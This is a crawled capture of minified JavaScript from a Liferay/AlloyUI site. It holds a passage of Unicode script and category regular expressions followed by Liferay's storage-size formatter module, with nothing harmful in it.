-\u009f]+$",Cf:"^[\u00ad\u0600-\u0603\u06dd\u070f\u17b4\u17b5\u200b-\u200f\u202a-\u202e\u2060-\u2064\u206a-\u206f\ufeff\ufff9-\ufffb]+$",Co:"^[\ue000-\uf8ff]+$",Cs:"^[\ud800-\udfff]+$",Cn:"^[\u0378\u0379\u037f-\u0383\u038b\u038d\u03a2\u0526-\u0530\u0557\u0558\u0560\u0588\u058b-\u0590\u05c8-\u05cf\u05eb-\u05ef\u05f5-\u05ff\u0604\u0605\u061c\u061d\u0620\u065f\u070e\u074b\u074c\u07b2-\u07bf\u07fb-\u07ff\u082e\u082f\u083f-\u08ff\u093a\u093b\u094f\u0956\u0957\u0973-\u0978\u0980\u0984\u098d\u098e\u0991\u0992\u09a9\u09b1\u09b3-\u09b5\u09ba\u09bb\u09c5\u09c6\u09c9\u09ca\u09cf-\u09d6\u09d8-\u09db\u09de\u09e4\u09e5\u09fc-\u0a00\u0a04\u0a0b-\u0a0e\u0a11\u0a12\u0a29\u0a31\u0a34\u0a37\u0a3a\u0a3b\u0a3d\u0a43-\u0a46\u0a49\u0a4a\u0a4e-\u0a50\u0a52-\u0a58\u0a5d\u0a5f-\u0a65\u0a76-\u0a80\u0a84\u0a8e\u0a92\u0aa9\u0ab1\u0ab4\u0aba\u0abb\u0ac6\u0aca\u0ace\u0acf\u0ad1-\u0adf\u0ae4\u0ae5\u0af0\u0af2-\u0b00\u0b04\u0b0d\u0b0e\u0b11\u0b12\u0b29\u0b31\u0b34\u0b3a\u0b3b\u0b45\u0b46\u0b49\u0b4a\u0b4e-\u0b55\u0b58-\u0b5b\u0b5e\u0b64\u0b65\u0b72-\u0b81\u0b84\u0b8b-\u0b8d\u0b91\u0b96-\u0b98\u0b9b\u0b9d\u0ba0-\u0ba2\u0ba5-\u0ba7\u0bab-\u0bad\u0bba-\u0bbd\u0bc3-\u0bc5\u0bc9\u0bce\u0bcf\u0bd1-\u0bd6\u0bd8-\u0be5\u0bfb-\u0c00\u0c04\u0c0d\u0c11\u0c29\u0c34\u0c3a-\u0c3c\u0c45\u0c49\u0c4e-\u0c54\u0c57\u0c5a-\u0c5f\u0c64\u0c65\u0c70-\u0c77\u0c80\u0c81\u0c84\u0c8d\u0c91\u0ca9\u0cb4\u0cba\u0cbb\u0cc5\u0cc9\u0cce-\u0cd4\u0cd7-\u0cdd\u0cdf\u0ce4\u0ce5\u0cf0\u0cf3-\u0d01\u0d04\u0d0d\u0d11\u0d29\u0d3a-\u0d3c\u0d45\u0d49\u0d4e-\u0d56\u0d58-\u0d5f\u0d64\u0d65\u0d76-\u0d78\u0d80\u0d81\u0d84\u0d97-\u0d99\u0db2\u0dbc\u0dbe\u0dbf\u0dc7-\u0dc9\u0dcb-\u0dce\u0dd5\u0dd7\u0de0-\u0df1\u0df5-\u0e00\u0e3b-\u0e3e\u0e5c-\u0e80\u0e83\u0e85\u0e86\u0e89\u0e8b\u0e8c\u0e8e-\u0e93\u0e98\u0ea0\u0ea4\u0ea6\u0ea8\u0ea9\u0eac\u0eba\u0ebe\u0ebf\u0ec5\u0ec7\u0ece\u0ecf\u0eda\u0edb\u0ede-\u0eff\u0f48\u0f6d-\u0f70\u0f8c-\u0f8f\u0f98\u0fbd\u0fcd\u0fd9-\u0fff\u10c6-\u10cf\u10fd-\u10ff\u1249\u124e\u124f\u1257\u1259\u125e\u125f\u1289\u128e\u128f\u12b1\u12b6\u12b7\u12bf\u12c1\u12c6\u12c7\u12d7\u1311\u1316\u1317\u135b-\u135e\u137d-\u137f\u139a-\u139f\u13f5-\u13ff\u169d-\u169f\u16f1-\u16ff\u170d\u1715-\u171f\u1737-\u173f\u1754-\u175f\u176d\u1771\u1774-\u177f\u17de\u17df\u17ea-\u17ef\u17fa-\u17ff\u180f\u181a-\u181f\u1878-\u187f\u18ab-\u18af\u18f6-\u18ff\u191d-\u191f\u192c-\u192f\u193c-\u193f\u1941-\u1943\u196e\u196f\u1975-\u197f\u19ac-\u19af\u19ca-\u19cf\u19db-\u19dd\u1a1c\u1a1d\u1a5f\u1a7d\u1a7e\u1a8a-\u1a8f\u1a9a-\u1a9f\u1aae-\u1aff\u1b4c-\u1b4f\u1b7d-\u1b7f\u1bab-\u1bad\u1bba-\u1bff\u1c38-\u1c3a\u1c4a-\u1c4c\u1c80-\u1ccf\u1cf3-\u1cff\u1de7-\u1dfc\u1f16\u1f17\u1f1e\u1f1f\u1f46\u1f47\u1f4e\u1f4f\u1f58\u1f5a\u1f5c\u1f5e\u1f7e\u1f7f\u1fb5\u1fc5\u1fd4\u1fd5\u1fdc\u1ff0\u1ff1\u1ff5\u1fff\u2065-\u2069\u2072\u2073\u208f\u2095-\u209f\u20b9-\u20cf\u20f1-\u20ff\u218a-\u218f\u23e9-\u23ff\u2427-\u243f\u244b-\u245f\u26ce\u26e2\u26e4-\u26e7\u2700\u2705\u270a\u270b\u2728\u274c\u274e\u2753-\u2755\u275f\u2760\u2795-\u2797\u27b0\u27bf\u27cb\u27cd-\u27cf\u2b4d-\u2b4f\u2b5a-\u2bff\u2c2f\u2c5f\u2cf2-\u2cf8\u2d26-\u2d2f\u2d66-\u2d6e\u2d70-\u2d7f\u2d97-\u2d9f\u2da7\u2daf\u2db7\u2dbf\u2dc7\u2dcf\u2dd7\u2ddf\u2e32-\u2e7f\u2e9a\u2ef4-\u2eff\u2fd6-\u2fef\u2ffc-\u2fff\u3040\u3097\u3098\u3100-\u3104\u312e-\u3130\u318f\u31b8-\u31bf\u31e4-\u31ef\u321f\u32ff\u4db6-\u4dbf\u9fcc-\u9fff\ua48d-\ua48f\ua4c7-\ua4cf\ua62c-\ua63f\ua660\ua661\ua674-\ua67b\ua698-\ua69f\ua6f8-\ua6ff\ua78d-\ua7fa\ua82c-\ua82f\ua83a-\ua83f\ua878-\ua87f\ua8c5-\ua8cd\ua8da-\ua8df\ua8fc-\ua8ff\ua954-\ua95e\ua97d-\ua97f\ua9ce\ua9da-\ua9dd\ua9e0-\ua9ff\uaa37-\uaa3f\uaa4e\uaa4f\uaa5a\uaa5b\uaa7c-\uaa7f\uaac3-\uaada\uaae0-\uabbf\uabee\uabef\uabfa-\uabff\ud7a4-\ud7af\ud7c7-\ud7ca\ud7fc-\ud7ff\ufa2e\ufa2f\ufa6e\ufa6f\ufada-\ufaff\ufb07-\ufb12\ufb18-\ufb1c\ufb37\ufb3d\ufb3f\ufb42\ufb45\ufbb2-\ufbd2\ufd40-\ufd4f\ufd90\ufd91\ufdc8-\ufdef\ufdfe\ufdff\ufe1a-\ufe1f\ufe27-\ufe2f\ufe53\ufe67\ufe6c-\ufe6f\ufe75\ufefd\ufefe\uff00\uffbf-\uffc1\uffc8\uffc9\uffd0\uffd1\uffd8\uffd9\uffdd-\uffdf\uffe7\uffef-\ufff8\ufffe\uffff]+$"
,Common:"^[\0-@[-`{-\u00a9\u00ab-\u00b9\u00bb-\u00bf\u00d7\u00f7\u02b9-\u02df\u02e5-\u02ff\u0374\u037e\u0385\u0387\u0589\u0600-\u0603\u060c\u061b\u061f\u0640\u0660-\u0669\u06dd\u0964\u0965\u0970\u0cf1\u0cf2\u0e3f\u0fd5-\u0fd8\u10fb\u16eb-\u16ed\u1735\u1736\u1802\u1803\u1805\u1cd3\u1ce1\u1ce9-\u1cec\u1cee-\u1cf2\u2000-\u200b\u200e-\u2064\u206a-\u2070\u2074-\u207e\u2080-\u208e\u20a0-\u20b8\u2100-\u2125\u2127-\u2129\u212c-\u2131\u2133-\u214d\u214f-\u215f\u2189\u2190-\u23e8\u2400-\u2426\u2440-\u244a\u2460-\u26cd\u26cf-\u26e1\u26e3\u26e8-\u26ff\u2701-\u2704\u2706-\u2709\u270c-\u2727\u2729-\u274b\u274d\u274f-\u2752\u2756-\u275e\u2761-\u2794\u2798-\u27af\u27b1-\u27be\u27c0-\u27ca\u27cc\u27d0-\u27ff\u2900-\u2b4c\u2b50-\u2b59\u2e00-\u2e31\u2ff0-\u2ffb\u3000-\u3004\u3006\u3008-\u3020\u3030-\u3037\u303c-\u303f\u309b\u309c\u30a0\u30fb\u30fc\u3190-\u319f\u31c0-\u31e3\u3220-\u325f\u327f-\u32cf\u3358-\u33ff\u4dc0-\u4dff\ua700-\ua721\ua788-\ua78a\ua830-\ua839\ufd3e\ufd3f\ufdfd\ufe10-\ufe19\ufe30-\ufe52\ufe54-\ufe66\ufe68-\ufe6b\ufeff\uff01-\uff20\uff3b-\uff40\uff5b-\uff65\uff70\uff9e\uff9f\uffe0-\uffe6\uffe8-\uffee\ufff9-\ufffd]+$",Arabic:"^[\u0606-\u060b\u060d-\u061a\u061e\u0621-\u063f\u0641-\u064a\u0656-\u065e\u066a-\u066f\u0671-\u06dc\u06de-\u06ff\u0750-\u077f\ufb50-\ufbb1\ufbd3-\ufd3d\ufd50-\ufd8f\ufd92-\ufdc7\ufdf0-\ufdfc\ufe70-\ufe74\ufe76-\ufefc]+$",Armenian:"^[\u0531-\u0556\u0559-\u055f\u0561-\u0587\u058a\ufb13-\ufb17]+$",Balinese:"^[\u1b00-\u1b4b\u1b50-\u1b7c]+$",Bamum:"^[\ua6a0-\ua6f7]+$",Bengali:"^[\u0981-\u0983\u0985-\u098c\u098f\u0990\u0993-\u09a8\u09aa-\u09b0\u09b2\u09b6-\u09b9\u09bc-\u09c4\u09c7\u09c8\u09cb-\u09ce\u09d7\u09dc\u09dd\u09df-\u09e3\u09e6-\u09fb]+$",Bopomofo:"^[\u3105-\u312d\u31a0-\u31b7]+$",Braille:"^[\u2800-\u28ff]+$",Buginese:"^[\u1a00-\u1a1b\u1a1e\u1a1f]+$",Buhid:"^[\u1740-\u1753]+$",Canadian_Aboriginal:"^[\u1400-\u167f\u18b0-\u18f5]+$",Cham:"^[\uaa00-\uaa36\uaa40-\uaa4d\uaa50-\uaa59\uaa5c-\uaa5f]+$",Cherokee:"^[\u13a0-\u13f4]+$",Coptic:"^[\u03e2-\u03ef\u2c80-\u2cf1\u2cf9-\u2cff]+$",Cyrillic:"^[\u0400-\u0484\u0487-\u0525\u1d2b\u1d78\u2de0-\u2dff\ua640-\ua65f\ua662-\ua673\ua67c-\ua697]+$",Devanagari:"^[\u0900-\u0939\u093c-\u094e\u0950\u0953-\u0955\u0958-\u0963\u0966-\u096f\u0971\u0972\u0979-\u097f\ua8e0-\ua8fb]+$",Ethiopic:"^[\u1200-\u1248\u124a-\u124d\u1250-\u1256\u1258\u125a-\u125d\u1260-\u1288\u128a-\u128d\u1290-\u12b0\u12b2-\u12b5\u12b8-\u12be\u12c0\u12c2-\u12c5\u12c8-\u12d6\u12d8-\u1310\u1312-\u1315\u1318-\u135a\u135f-\u137c\u1380-\u1399\u2d80-\u2d96\u2da0-\u2da6\u2da8-\u2dae\u2db0-\u2db6\u2db8-\u2dbe\u2dc0-\u2dc6\u2dc8-\u2dce\u2dd0-\u2dd6\u2dd8-\u2dde]+$",Georgian:"^[\u10a0-\u10c5\u10d0-\u10fa\u10fc\u2d00-\u2d25]+$",Glagolitic:"^[\u2c00-\u2c2e\u2c30-\u2c5e]+$",Greek:"^[\u0370-\u0373\u0375-\u0377\u037a-\u037d\u0384\u0386\u0388-\u038a\u038c\u038e-\u03a1\u03a3-\u03e1\u03f0-\u03ff\u1d26-\u1d2a\u1d5d-\u1d61\u1d66-\u1d6a\u1dbf\u1f00-\u1f15\u1f18-\u1f1d\u1f20-\u1f45\u1f48-\u1f4d\u1f50-\u1f57\u1f59\u1f5b\u1f5d\u1f5f-\u1f7d\u1f80-\u1fb4\u1fb6-\u1fc4\u1fc6-\u1fd3\u1fd6-\u1fdb\u1fdd-\u1fef\u1ff2-\u1ff4\u1ff6-\u1ffe\u2126]+$",Gujarati:"^[\u0a81-\u0a83\u0a85-\u0a8d\u0a8f-\u0a91\u0a93-\u0aa8\u0aaa-\u0ab0\u0ab2\u0ab3\u0ab5-\u0ab9\u0abc-\u0ac5\u0ac7-\u0ac9\u0acb-\u0acd\u0ad0\u0ae0-\u0ae3\u0ae6-\u0aef\u0af1]+$",Gurmukhi:"^[\u0a01-\u0a03\u0a05-\u0a0a\u0a0f\u0a10\u0a13-\u0a28\u0a2a-\u0a30\u0a32\u0a33\u0a35\u0a36\u0a38\u0a39\u0a3c\u0a3e-\u0a42\u0a47\u0a48\u0a4b-\u0a4d\u0a51\u0a59-\u0a5c\u0a5e\u0a66-\u0a75]+$",Han:"^[\u2e80-\u2e99\u2e9b-\u2ef3\u2f00-\u2fd5\u3005\u3007\u3021-\u3029\u3038-\u303b\u3400-\u4db5\u4e00-\u9fcb\uf900-\ufa2d\ufa30-\ufa6d\ufa70-\ufad9]+$",Hangul:"^[\u1100-\u11ff\u3131-\u318e\u3200-\u321e\u3260-\u327e\ua960-\ua97c\uac00-\ud7a3\ud7b0-\ud7c6\ud7cb-\ud7fb\uffa0-\uffbe\uffc2-\uffc7\uffca-\uffcf\uffd2-\uffd7\uffda-\uffdc]+$",Hanunoo:"^[\u1720-\u1734]+$",Hebrew:"^[\u0591-\u05c7\u05d0-\u05ea\u05f0-\u05f4\ufb1d-\ufb36\ufb38-\ufb3c\ufb3e\ufb40\ufb41\ufb43\ufb44\ufb46-\ufb4f]+$",Hiragana:"^[\u3041-\u3096\u309d-\u309f]+$",Inherited:"^[\u0300-\u036f\u0485\u0486\u064b-\u0655\u0670\u0951\u0952\u1cd0-\u1cd2\u1cd4-\u1ce0\u1ce2-\u1ce8\u1ced\u1dc0-\u1de6\u1dfd-\u1dff\u200c\u200d\u20d0-\u20f0\u302a-\u302f\u3099\u309a\ufe00-\ufe0f\ufe20-\ufe26]+$",Javanese:"^[\ua980-\ua9cd\ua9cf-\ua9d9\ua9de\ua9df]+$",Kannada:"^[\u0c82\u0c83\u0c85-\u0c8c\u0c8e-\u0c90\u0c92-\u0ca8\u0caa-\u0cb3\u0cb5-\u0cb9\u0cbc-\u0cc4\u0cc6-\u0cc8\u0cca-\u0ccd\u0cd5\u0cd6\u0cde\u0ce0-\u0ce3\u0ce6-\u0cef]+$",Katakana:"^[\u30a1-\u30fa\u30fd-\u30ff\u31f0-\u31ff\u32d0-\u32fe\u3300-\u3357\uff66-\uff6f\uff71-\uff9d]+$",Kayah_Li:"^[\ua900-\ua92f]+$",Khmer:"^[\u1780-\u17dd\u17e0-\u17e9\u17f0-\u17f9\u19e0-\u19ff]+$",Lao:"^[\u0e81\u0e82\u0e84\u0e87\u0e88\u0e8a\u0e8d\u0e94-\u0e97\u0e99-\u0e9f\u0ea1-\u0ea3\u0ea5\u0ea7\u0eaa\u0eab\u0ead-\u0eb9\u0ebb-\u0ebd\u0ec0-\u0ec4\u0ec6\u0ec8-\u0ecd\u0ed0-\u0ed9\u0edc\u0edd]+$",Latin:"^[A-Za-z\u00aa\u00ba\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u02e0-\u02e4\u1d00-\u1d25\u1d2c-\u1d5c\u1d62-\u1d65\u1d6b-\u1d77\u1d79-\u1dbe\u1e00-\u1eff\u2071\u207f\u2090-\u2094\u212a\u212b\u2132\u214e\u2160-\u2188\u2c60-\u2c7f\ua722-\ua787\ua78b\ua78c\ua7fb-\ua7ff\ufb00-\ufb06\uff21-\uff3a\uff41-\uff5a]+$",Lepcha:"^[\u1c00-\u1c37\u1c3b-\u1c49\u1c4d-\u1c4f]+$",Limbu:"^[\u1900-\u191c\u1920-\u192b\u1930-\u193b\u1940\u1944-\u194f]+$",Lisu:"^[\ua4d0-\ua4ff]+$",Malayalam:"^[\u0d02\u0d03\u0d05-\u0d0c\u0d0e-\u0d10\u0d12-\u0d28\u0d2a-\u0d39\u0d3d-\u0d44\u0d46-\u0d48\u0d4a-\u0d4d\u0d57\u0d60-\u0d63\u0d66-\u0d75\u0d79-\u0d7f]+$",Meetei_Mayek:"^[\uabc0-\uabed\uabf0-\uabf9]+$",Mongolian:"^[\u1800\u1801\u1804\u1806-\u180e\u1810-\u1819\u1820-\u1877\u1880-\u18aa]+$",Myanmar:"^[\u1000-\u109f\uaa60-\uaa7b]+$",New_Tai_Lue:"^[\u1980-\u19ab\u19b0-\u19c9\u19d0-\u19da\u19de\u19df]+$",NKo:"^[\u07c0-\u07fa]+$",Ogham:"^[\u1680-\u169c]+$",Ol_Chiki:"^[\u1c50-\u1c7f]+$",Oriya:"^[\u0b01-\u0b03\u0b05-\u0b0c\u0b0f\u0b10\u0b13-\u0b28\u0b2a-\u0b30\u0b32\u0b33\u0b35-\u0b39\u0b3c-\u0b44\u0b47\u0b48\u0b4b-\u0b4d\u0b56\u0b57\u0b5c\u0b5d\u0b5f-\u0b63\u0b66-\u0b71]+$"
,Phags_Pa:"^[\ua840-\ua877]+$",Rejang:"^[\ua930-\ua953\ua95f]+$",Runic:"^[\u16a0-\u16ea\u16ee-\u16f0]+$",Samaritan:"^[\u0800-\u082d\u0830-\u083e]+$",Saurashtra:"^[\ua880-\ua8c4\ua8ce-\ua8d9]+$",Sinhala:"^[\u0d82\u0d83\u0d85-\u0d96\u0d9a-\u0db1\u0db3-\u0dbb\u0dbd\u0dc0-\u0dc6\u0dca\u0dcf-\u0dd4\u0dd6\u0dd8-\u0ddf\u0df2-\u0df4]+$",Sundanese:"^[\u1b80-\u1baa\u1bae-\u1bb9]+$",Syloti_Nagri:"^[\ua800-\ua82b]+$",Syriac:"^[\u0700-\u070d\u070f-\u074a\u074d-\u074f]+$",Tagalog:"^[\u1700-\u170c\u170e-\u1714]+$",Tagbanwa:"^[\u1760-\u176c\u176e-\u1770\u1772\u1773]+$",Tai_Le:"^[\u1950-\u196d\u1970-\u1974]+$",Tai_Tham:"^[\u1a20-\u1a5e\u1a60-\u1a7c\u1a7f-\u1a89\u1a90-\u1a99\u1aa0-\u1aad]+$",Tai_Viet:"^[\uaa80-\uaac2\uaadb-\uaadf]+$",Tamil:"^[\u0b82\u0b83\u0b85-\u0b8a\u0b8e-\u0b90\u0b92-\u0b95\u0b99\u0b9a\u0b9c\u0b9e\u0b9f\u0ba3\u0ba4\u0ba8-\u0baa\u0bae-\u0bb9\u0bbe-\u0bc2\u0bc6-\u0bc8\u0bca-\u0bcd\u0bd0\u0bd7\u0be6-\u0bfa]+$",Telugu:"^[\u0c01-\u0c03\u0c05-\u0c0c\u0c0e-\u0c10\u0c12-\u0c28\u0c2a-\u0c33\u0c35-\u0c39\u0c3d-\u0c44\u0c46-\u0c48\u0c4a-\u0c4d\u0c55\u0c56\u0c58\u0c59\u0c60-\u0c63\u0c66-\u0c6f\u0c78-\u0c7f]+$",Thaana:"^[\u0780-\u07b1]+$",Thai:"^[\u0e01-\u0e3a\u0e40-\u0e5b]+$",Tibetan:"^[\u0f00-\u0f47\u0f49-\u0f6c\u0f71-\u0f8b\u0f90-\u0f97\u0f99-\u0fbc\u0fbe-\u0fcc\u0fce-\u0fd4]+$",Tifinagh:"^[\u2d30-\u2d65\u2d6f]+$",Vai:"^[\ua500-\ua62b]+$",Yi:"^[\ua000-\ua48c\ua490-\ua4c6]+$",InBasic_Latin:"^[\0-]+$",InLatin_1_Supplement:"^[\u0080-\u00ff]+$",InLatin_Extended_A:"^[\u0100-\u017f]+$",InLatin_Extended_B:"^[\u0180-\u024f]+$",InIPA_Extensions:"^[\u0250-\u02af]+$",InSpacing_Modifier_Letters:"^[\u02b0-\u02ff]+$",InCombining_Diacritical_Marks:"^[\u0300-\u036f]+$",InGreek_and_Coptic:"^[\u0370-\u03ff]+$",InCyrillic:"^[\u0400-\u04ff]+$",InCyrillic_Supplement:"^[\u0500-\u052f]+$",InArmenian:"^[\u0530-\u058f]+$",InHebrew:"^[\u0590-\u05ff]+$",InArabic:"^[\u0600-\u06ff]+$",InSyriac:"^[\u0700-\u074f]+$",InArabic_Supplement:"^[\u0750-\u077f]+$",InThaana:"^[\u0780-\u07bf]+$",InNKo:"^[\u07c0-\u07ff]+$",InSamaritan:"^[\u0800-\u083f]+$",InDevanagari:"^[\u0900-\u097f]+$",InBengali:"^[\u0980-\u09ff]+$",InGurmukhi:"^[\u0a00-\u0a7f]+$",InGujarati:"^[\u0a80-\u0aff]+$",InOriya:"^[\u0b00-\u0b7f]+$",InTamil:"^[\u0b80-\u0bff]+$",InTelugu:"^[\u0c00-\u0c7f]+$",InKannada:"^[\u0c80-\u0cff]+$",InMalayalam:"^[\u0d00-\u0d7f]+$",InSinhala:"^[\u0d80-\u0dff]+$",InThai:"^[\u0e00-\u0e7f]+$",InLao:"^[\u0e80-\u0eff]+$",InTibetan:"^[\u0f00-\u0fff]+$",InMyanmar:"^[\u1000-\u109f]+$",InGeorgian:"^[\u10a0-\u10ff]+$",InHangul_Jamo:"^[\u1100-\u11ff]+$",InEthiopic:"^[\u1200-\u137f]+$",InEthiopic_Supplement:"^[\u1380-\u139f]+$",InCherokee:"^[\u13a0-\u13ff]+$",InUnified_Canadian_Aboriginal_Syllabics:"^[\u1400-\u167f]+$",InOgham:"^[\u1680-\u169f]+$",InRunic:"^[\u16a0-\u16ff]+$",InTagalog:"^[\u1700-\u171f]+$",InHanunoo:"^[\u1720-\u173f]+$",InBuhid:"^[\u1740-\u175f]+$",InTagbanwa:"^[\u1760-\u177f]+$",InKhmer:"^[\u1780-\u17ff]+$",InMongolian:"^[\u1800-\u18af]+$",InUnified_Canadian_Aboriginal_Syllabics_Extended:"^[\u18b0-\u18ff]+$",InLimbu:"^[\u1900-\u194f]+$",InTai_Le:"^[\u1950-\u197f]+$",InNew_Tai_Lue:"^[\u1980-\u19df]+$",InKhmer_Symbols:"^[\u19e0-\u19ff]+$",InBuginese:"^[\u1a00-\u1a1f]+$",InTai_Tham:"^[\u1a20-\u1aaf]+$",InBalinese:"^[\u1b00-\u1b7f]+$",InSundanese:"^[\u1b80-\u1bbf]+$",InLepcha:"^[\u1c00-\u1c4f]+$",InOl_Chiki:"^[\u1c50-\u1c7f]+$",InVedic_Extensions:"^[\u1cd0-\u1cff]+$",InPhonetic_Extensions:"^[\u1d00-\u1d7f]+$",InPhonetic_Extensions_Supplement:"^[\u1d80-\u1dbf]+$",InCombining_Diacritical_Marks_Supplement:"^[\u1dc0-\u1dff]+$",InLatin_Extended_Additional:"^[\u1e00-\u1eff]+$",InGreek_Extended:"^[\u1f00-\u1fff]+$",InGeneral_Punctuation:"^[\u2000-\u206f]+$",InSuperscripts_and_Subscripts:"^[\u2070-\u209f]+$",InCurrency_Symbols:"^[\u20a0-\u20cf]+$",InCombining_Diacritical_Marks_for_Symbols:"^[\u20d0-\u20ff]+$",InLetterlike_Symbols:"^[\u2100-\u214f]+$",InNumber_Forms:"^[\u2150-\u218f]+$",InArrows:"^[\u2190-\u21ff]+$",InMathematical_Operators:"^[\u2200-\u22ff]+$",InMiscellaneous_Technical:"^[\u2300-\u23ff]+$",InControl_Pictures:"^[\u2400-\u243f]+$",InOptical_Character_Recognition:"^[\u2440-\u245f]+$",InEnclosed_Alphanumerics:"^[\u2460-\u24ff]+$",InBox_Drawing:"^[\u2500-\u257f]+$",InBlock_Elements:"^[\u2580-\u259f]+$",InGeometric_Shapes:"^[\u25a0-\u25ff]+$",InMiscellaneous_Symbols:"^[\u2600-\u26ff]+$",InDingbats:"^[\u2700-\u27bf]+$",InMiscellaneous_Mathematical_Symbols_A:"^[\u27c0-\u27ef]+$",InSupplemental_Arrows_A:"^[\u27f0-\u27ff]+$",InBraille_Patterns:"^[\u2800-\u28ff]+$",InSupplemental_Arrows_B:"^[\u2900-\u297f]+$",InMiscellaneous_Mathematical_Symbols_B:"^[\u2980-\u29ff]+$",InSupplemental_Mathematical_Operators:"^[\u2a00-\u2aff]+$",InMiscellaneous_Symbols_and_Arrows:"^[\u2b00-\u2bff]+$",InGlagolitic:"^[\u2c00-\u2c5f]+$",InLatin_Extended_C:"^[\u2c60-\u2c7f]+$",InCoptic:"^[\u2c80-\u2cff]+$",InGeorgian_Supplement:"^[\u2d00-\u2d2f]+$",InTifinagh:"^[\u2d30-\u2d7f]+$",InEthiopic_Extended:"^[\u2d80-\u2ddf]+$",InCyrillic_Extended_A:"^[\u2de0-\u2dff]+$",InSupplemental_Punctuation:"^[\u2e00-\u2e7f]+$",InCJK_Radicals_Supplement:"^[\u2e80-\u2eff]+$",InKangxi_Radicals:"^[\u2f00-\u2fdf]+$",InIdeographic_Description_Characters:"^[\u2ff0-\u2fff]+$",InCJK_Symbols_and_Punctuation:"^[\u3000-\u303f]+$",InHiragana:"^[\u3040-\u309f]+$",InKatakana:"^[\u30a0-\u30ff]+$",InBopomofo:"^[\u3100-\u312f]+$",InHangul_Compatibility_Jamo:"^[\u3130-\u318f]+$",InKanbun:"^[\u3190-\u319f]+$",InBopomofo_Extended:"^[\u31a0-\u31bf]+$",InCJK_Strokes:"^[\u31c0-\u31ef]+$",InKatakana_Phonetic_Extensions:"^[\u31f0-\u31ff]+$",InEnclosed_CJK_Letters_and_Months:"^[\u3200-\u32ff]+$",InCJK_Compatibility:"^[\u3300-\u33ff]+$",InCJK_Unified_Ideographs_Extension_A:"^[\u3400-\u4dbf]+$",InYijing_Hexagram_Symbols:"^[\u4dc0-\u4dff]+$",InCJK_Unified_Ideographs:"^[\u4e00-\u9fff]+$",InYi_Syllables:"^[\ua000-\ua48f]+$",InYi_Radicals:"^[\ua490-\ua4cf]+$",InLisu:"^[\ua4d0-\ua4ff]+$",InVai:"^[\ua500-\ua63f]+$",InCyrillic_Extended_B:"^[\ua640-\ua69f]+$",InBamum:"^[\ua6a0-\ua6ff]+$",InModifier_Tone_Letters:"^[\ua700-\ua71f]+$"
,InLatin_Extended_D:"^[\ua720-\ua7ff]+$",InSyloti_Nagri:"^[\ua800-\ua82f]+$",InCommon_Indic_Number_Forms:"^[\ua830-\ua83f]+$",InPhags_pa:"^[\ua840-\ua87f]+$",InSaurashtra:"^[\ua880-\ua8df]+$",InDevanagari_Extended:"^[\ua8e0-\ua8ff]+$",InKayah_Li:"^[\ua900-\ua92f]+$",InRejang:"^[\ua930-\ua95f]+$",InHangul_Jamo_Extended_A:"^[\ua960-\ua97f]+$",InJavanese:"^[\ua980-\ua9df]+$",InCham:"^[\uaa00-\uaa5f]+$",InMyanmar_Extended_A:"^[\uaa60-\uaa7f]+$",InTai_Viet:"^[\uaa80-\uaadf]+$",InMeetei_Mayek:"^[\uabc0-\uabff]+$",InHangul_Syllables:"^[\uac00-\ud7af]+$",InHangul_Jamo_Extended_B:"^[\ud7b0-\ud7ff]+$",InHigh_Surrogates:"^[\ud800-\udb7f]+$",InHigh_Private_Use_Surrogates:"^[\udb80-\udbff]+$",InLow_Surrogates:"^[\udc00-\udfff]+$",InPrivate_Use_Area:"^[\ue000-\uf8ff]+$",InCJK_Compatibility_Ideographs:"^[\uf900-\ufaff]+$",InAlphabetic_Presentation_Forms:"^[\ufb00-\ufb4f]+$",InArabic_Presentation_Forms_A:"^[\ufb50-\ufdff]+$",InVariation_Selectors:"^[\ufe00-\ufe0f]+$",InVertical_Forms:"^[\ufe10-\ufe1f]+$",InCombining_Half_Marks:"^[\ufe20-\ufe2f]+$",InCJK_Compatibility_Forms:"^[\ufe30-\ufe4f]+$",InSmall_Form_Variants:"^[\ufe50-\ufe6f]+$",InArabic_Presentation_Forms_B:"^[\ufe70-\ufeff]+$",InHalfwidth_and_Fullwidth_Forms:"^[\uff00-\uffef]+$",InSpecials:"^[\ufff0-\uffff]+$"}},"3.1.0-deprecated.54",{requires:["text"]});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/liferay/storage_formatter.js&/o/frontend-js-web/aui/gesture-simulate/gesture-simulate-min.js&/o/frontend-js-web/aui/file-html5/file-html5-min.js&/o/frontend-js-web/aui/uploader-queue/uploader-queue-min.js&/o/frontend-js-web/aui/uploader-html5/uploader-html5-min.js&/o/frontend-js-web/aui/swfdetect/swfdetect-min.js&/o/frontend-js-web/aui/uploader-flash/uploader-flash-min.js&/o/frontend-js-web/aui/uploader/uploader-min.js&/o/frontend-js-web/liferay/item_selector_dialog.js&/o/frontend-js-web/liferay/store.js&/o/frontend-js-web/liferay/message.js&/o/frontend-js-web/liferay/node.js&/o/frontend-js-web/liferay/portlet_base.js&/o/frontend-js-web/aui/arraysort/arraysort-min.js&/o/frontend-js-web/aui/button-core/button-core-min.js&/o/frontend-js-web/aui/button/button-min.js&/o/frontend-js-web/aui/button-plugin/button-plugin-min.js&/o/frontend-js-web/aui/button-group/button-group-min.js
body_size: 59767
content:
AUI.add("liferay-storage-formatter",function(A){var Lang=A.Lang;var STR_SPACE=" ";var STR_SUFFIX_KB="suffixKB";var StorageFormatter=function(){};StorageFormatter.NAME="storageformatter";StorageFormatter.ATTRS={addSpaceBeforeSuffix:{validator:Lang.isBoolean,value:false},decimalSeparator:{validator:Lang.isString,value:"."},denominator:{validator:Lang.isNumber,value:1024},suffixGB:{validator:Lang.isString,value:"GB"},suffixKB:{validator:Lang.isString,value:"KB"},suffixMB:{validator:Lang.isString,value:"MB"}};
StorageFormatter.prototype={formatStorage:function(size){var instance=this;var suffix=instance.get(STR_SUFFIX_KB);var denominator=instance.get("denominator");size/=denominator;if(size>=denominator){suffix=instance.get("suffixMB");size/=denominator}if(size>=denominator){suffix=instance.get("suffixGB");size/=denominator}return A.Number.format(size,{decimalPlaces:instance._getDecimalPlaces(size,suffix),decimalSeparator:instance.get("decimalSeparator"),suffix:instance.get("addSpaceBeforeSuffix")?STR_SPACE+
suffix:suffix})},_getDecimalPlaces:function(size,suffix){var instance=this;var decimalPlaces=1;var suffixKB=instance.get(STR_SUFFIX_KB);if(suffix===suffixKB)decimalPlaces=0;return decimalPlaces}};Liferay.StorageFormatter=StorageFormatter},"",{requires:["aui-base","datatype-number-format"]});
